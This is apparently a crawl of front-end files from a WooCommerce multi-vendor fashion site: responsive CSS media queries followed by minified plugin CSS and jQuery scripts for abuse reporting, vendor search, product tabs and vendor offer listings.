    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3
body_size: 768
content:
.wcmp-report-abuse-error{color:red;font-size:12px}.wcmp_fpm_buttons{left:3px;right:auto}.wcmp_fpm_buttons{position:absolute;color:#fff;background-color:#222;background-color:rgba(16,16,16,.3);top:3px;right:50%;margin-right:-33px;z-index:99;width:30px;height:auto;padding:3px;border-radius:3px}.wcmp_fpm_buttons .wcmp_fpm_button{display:block;float:left;width:24px;height:24px;line-height:24px;margin:0;text-align:center;border-radius:3px;font-size:18px;color:#fff;text-decoration:none}.wcmp_fpm_buttons .wcmp_fpm_button_separator{color:#fff}.wcmp-report-abouse-wrapper .report-abouse-modal{display:none;position:fixed;z-index:100000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.wcmp-report-abouse-wrapper .modal-content{background-color:#fefefe;margin:auto;padding:0;border:1px solid #888;width:600px;max-width:90%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-height:90vh;overflow:auto;text-align:left;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}.wcmp-report-abouse-wrapper .modal-header button.close{padding:3px;cursor:pointer;background:0 0;border:0;min-height:auto;-webkit-appearance:none;margin:0;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.wcmp-report-abouse-wrapper .modal-content .modal-header{padding:16px 20px;border-bottom:1px solid #eee;position:relative}.wcmp-report-abouse-wrapper .modal-header h2{margin:0;font-size:18px;display:inline-block}.wcmp-report-abouse-wrapper .modal-content .modal-footer{padding:10px 20px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;z-index:1;position:relative}.wcmp-report-abouse-wrapper textarea{margin:0 0 6px;font-size:15px;line-height:16px;font-weight:400;color:#616161}.wcmp-report-abouse-wrapper .modal-content .modal-body{max-height:52vh;overflow:auto;margin:0;width:100%;padding:20px 20px 0 20px}.wcmp-report-abouse-wrapper .toggle-content{padding:10px;border:1px solid #ddd}.wcmp-report-abouse-wrapper .toggle-content .close{display:none}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3
body_size: 929
content:
jQuery(document).ready(function(e){var r=function(e){return e.is(".processing")||e.parents(".processing").length};e(".wcmp-report-abouse-wrapper .close").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500)}),e(".wcmp-report-abouse-wrapper #report_abuse").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(1e3)});var o=document.getElementById("report_abuse_form");window.onclick=function(e){e.target==o&&(o.style.display="none")},e(".submit-report-abuse").on("click",function(o){var t=document.getElementById("report_abuse_name");!1===t.checkValidity()?e("#report_abuse_name").next("span").html(t.validationMessage):e("#report_abuse_name").next("span").html("");var a=document.getElementById("report_abuse_email");!1===a.checkValidity()?e("#report_abuse_email").next("span").html(a.validationMessage):e("#report_abuse_email").next("span").html("");var s=document.getElementById("report_abuse_msg");!1===s.checkValidity()?e("#report_abuse_msg").next("span").html(s.validationMessage):e("#report_abuse_msg").next("span").html(""),o.preventDefault();var n,c={action:"send_report_abuse",product_id:e(".report_abuse_product_id").val(),name:e(".report_abuse_name").val(),email:e(".report_abuse_email").val(),msg:e(".report_abuse_msg").val()};t.checkValidity()&&a.checkValidity()&&s.checkValidity()&&(n=e("#report_abuse_form"),r(n)||n.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(frontend_js_script_data.ajax_url,c,function(r){e("#report_abuse_form").removeClass("processing").unblock(),e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500),e("#report_abuse").text(frontend_js_script_data.messages.report_abuse_msg)}))}),e("#wcmp_widget_vendor_search .search_keyword").on("input",function(){var r={action:"vendor_list_by_search_keyword",s:e(this).val(),vendor_search_nonce:e("#wcmp_vendor_search_nonce").val()};e.post(frontend_js_script_data.ajax_url,r,function(r){e("#wcmp_widget_vendor_list").html(""),e("#wcmp_widget_vendor_list").html(r)})}),e("#vendor_sort_type").change(function(){"category"==e(this).val()?e("#vendor_sort_category").show():e("#vendor_sort_category").hide()}).change(),e(".wcmp_fpm_delete").each(function(){e(this).click(function(r){return r.preventDefault(),confirm(frontend_js_script_data.messages.confirm_dlt_pro)&&function(r){e(".woocommerce").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var o={action:"delete_fpm_product",proid:r.data("proid")};e.ajax({type:"POST",url:frontend_js_script_data.ajax_url,data:o,success:function(r){r?($response_json=e.parseJSON(r),"success"==$response_json.status?window.location=$response_json.shop_url:e(".woocommerce").unblock()):e(".woocommerce").unblock()}})}(e(this)),!1})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});